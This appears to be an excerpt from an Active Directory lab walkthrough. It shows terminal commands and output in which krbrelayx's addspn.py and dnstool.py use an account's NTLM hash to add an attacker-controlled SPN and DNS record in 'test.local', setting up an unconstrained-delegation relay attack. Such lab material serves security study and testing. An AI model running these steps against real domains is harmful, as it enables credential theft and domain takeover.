 ┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ python3 addspn.py -u test.local\\unconstrained\$ -p aad3b435b51404eeaad3b435b51404ee:f5775d6dd236b519c70bc28430f35b72
-s HOST/attacker.test.local --additional dc.test.local
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ python3 dnstool.py -u test.local\\unconstrained\$ -p aad3b435b51404eeaad3b435b51404ee:f5775d6dd236b519c70bc28430f35b72
-r attacker.test.local -d 192.168.10.130 --action add dc.test.local
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfully